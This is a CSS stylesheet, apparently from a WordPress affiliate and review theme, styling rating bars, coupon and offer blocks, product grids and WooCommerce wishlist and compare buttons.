.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

.title_ecwid { font: bold 20px 'Open Sans Condensed', trebuchet ms; margin-bottom: 15px; text-transform: uppercase }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; top: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5); color: #FFFFFF; display: inline-block; font-size: 12px; padding: 3px 6px; position: absolute; left: 0; text-align: center;  width: auto; z-index: 102;}
.overlay_editor { background: none repeat scroll 0 0 rgba(0, 0, 0, 0.3); color: #FFFFFF; display: inline-block; font-size: 11px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; }
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.re_carousel .preview .overlay_post_formats{ left: 1px; }
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Open Sans Condensed', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.ed_choice { margin: 16px auto; text-align: center; clear: both; }
.ed_choice span:after { content: ''; display: block; height: 0; border-style: solid; border-width: 10px; border-color: transparent; border-right-color: #fff; position: absolute; right: -1px; top: 15px; }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.ed_choice span:before { content: ''; display: block; height: 0; border-style: solid; border-width: 10px; border-color: transparent; border-left-color: #fff; position: absolute; left: -1px; top: 15px; }
.ed_choice span { padding: 8px 26px; background: rgb(41,154,11); /* Old browsers */ background: -moz-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* FF3.6+ */ background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(41,154,11,1)), color-stop(100%, rgba(41,154,11,1))); /* Chrome,Safari4+ */ background: -webkit-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* Chrome10+,Safari5.1+ */ background: -o-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* Opera 11.10+ */ background: -ms-linear-gradient(top, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* IE10+ */ background: linear-gradient(to bottom, rgba(41,154,11,1) 0%, rgba(41,154,11,1) 100%); /* W3C */ filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#299a0b', endColorstr='#299a0b', GradientType=0 ); /* IE6-9 */
color: #fff; font: 700 24px 'Open Sans Condensed', trebuchet ms; text-transform: uppercase; position: relative; }
.ed_choice i { margin-right: 6px; }
.page_builder .heading { padding-top: 0; margin-bottom: 20px }
.page_builder .heading.h-three { margin-bottom: 0; padding: 12px 0 20px 0; }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding-bottom: 10px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 160px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
/*.user-login{background-color: #fff;padding: 5px 10px;line-height: 20px;display: inline-block;border: 1px solid #ddd;}  FOR ACCESSPRESS*/ 

/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Open Sans Condensed', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block;}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Arial; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 11px; white-space: nowrap; }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 30px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
.vip_badge{color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px;}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; overflow: hidden;}
.eq_grid .sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h4 {text-transform: none; font: bold 15px/18px Arial;min-height: 54px; height: 54px;  margin-bottom: 5px; overflow: hidden;position: relative;  }
.offer_grid h4:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h4 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h4{font: normal 14px/18px Arial;}
.col_wrap_six .offer_grid h4{font: normal 13px/18px Arial;}
.offer_grid.expired_coupon h4{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin-top: 3px}
.offer_grid .brand_logo_small img{max-width: 40px; height: auto; width: auto; max-height: 23px;}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h4{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h4:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
.woocommerce .yith-wcwl-add-to-wishlist a, .woocommerce a.compare.button{ padding: 0px !important; font-size: 0 !important;margin-top:0 !important; line-height: 0; background: none #111 !important; color: #fff; box-shadow: none; border-radius: 3px; border: none !important; height: 27px; width: 27px; text-align: center; display: inline-block; box-shadow: none !important; text-decoration: none !important}
.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{ background-color: #cc0000 !important}
.woocommerce .yith-wcwl-add-to-wishlist a:hover, .woocommerce a.compare.button:hover{ background: none #fb7203 !important}
.woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist.button{ padding: 0px !important;}
.woocommerce div.compare-button, .woocommerce div.yith-wcwl-add-to-wishlist{  transition: all 0.3s ease;}
.yith_float_btns div.compare-button, .yith_float_btns div.yith-wcwl-add-to-wishlist {float: left; margin: -10px 5px 0 0; opacity: 0;}
.woocommerce div.yith-wcwl-add-to-wishlist{transition-delay: 0.25s, 0s;}
.yith_float_btns:hover div.compare-button, .woocommerce ul.products li:hover div.yith-wcwl-add-to-wishlist, .woocommerce ul.products li:hover div.compare-button, .yith_float_btns:hover div.yith-wcwl-add-to-wishlist{ margin: 0 5px 0 0; opacity: 1; }
.woocommerce a.compare:before, .woocommerce .yith-wcwl-add-to-wishlist a:before{position: static; font-size: 13px; line-height: 27px; color: #fff; font-family: FontAwesome; text-shadow:none;font-weight: normal;}
.woocommerce .yith-wcwl-add-to-wishlist span.feedback{ display: none;}
.woocommerce a.compare:before{ content: "\f0ec";  }
.woocommerce .yith-wcwl-add-to-wishlist a:before{ content: "\f08a";  }
.woocommerce .sale_tag{background: none #4D981D; top:10px; right: 10px; border: none; color: #fff; border-radius: 2px}
.woocommerce ul.products li.product .yith_float_btns a.button.compare{ display: block;}
.price ins{ text-decoration: none;}
.offer_grid.woocommerce .star-rating {display: none !important;}
/*.offer_grid.woocommerce .buttons_col, .offer_grid.woocommerce .grid_price_count{ margin-bottom: 15px}*/
.column_grid.woocommerce .desc_col p{font: 13px/16px Arial;color: #777;display: none;}
.column_grid.woocommerce figure{ margin-bottom: 18px}
.column_grid.woocommerce .grid_price_count{ margin-bottom: 10px}
.column_grid.woocommerce{ text-align: center;}
.centered-container .vc_col-sm-12 .wpb_wrapper{ max-width: 1170px; margin: 0 auto }
.rehub_listing.woocommerce a.add_to_cart_button, .offer_grid.woocommerce a.add_to_cart_button, .column_grid.woocommerce a.add_to_cart_button{display: inline-block;}
.offer_last_update { display: none;}


/*WOO DEALS*/
.rehub_woo_review .rehub_woo_tabs_menu { margin: 20px 0 -1px 0; position: relative;z-index: 100 }
.rehub_woo_review .rehub_woo_tabs_menu li { list-style: none; display: inline-block; margin: 0; padding: 7px 18px; }
.rehub_woo_review .rehub_woo_tabs_menu li:hover { cursor: pointer; }
.rehub_woo_review .rehub_woo_tabs_menu li.current { border: 1px solid #cecece; border-bottom: 1px solid #fff; border-top: 2px solid #fb7203; font-weight: bold; background: none #fff }
.deals_woo_rehub { padding: 15px; border: 1px solid #ddd; margin-bottom: 30px; clear: both; display: none; }
.deals_woo_short{margin-bottom: 30px; clear: both;}
.woo_sidebar_deals_links .deals_woo_rehub { float: right; width: 306px; display: block; clear: none; margin-bottom: 15px; background-color: #fff  }
